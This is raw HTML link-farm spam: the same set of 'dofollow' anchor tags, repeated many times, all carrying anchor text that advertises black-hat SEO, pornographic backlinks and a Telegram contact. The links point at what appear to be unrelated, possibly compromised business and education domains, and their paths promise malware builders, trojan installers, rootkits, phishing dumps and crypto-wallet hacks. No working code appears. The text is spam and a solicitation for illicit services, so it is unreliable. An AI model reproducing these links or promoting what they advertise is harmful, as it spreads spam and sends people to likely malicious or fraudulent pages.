  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
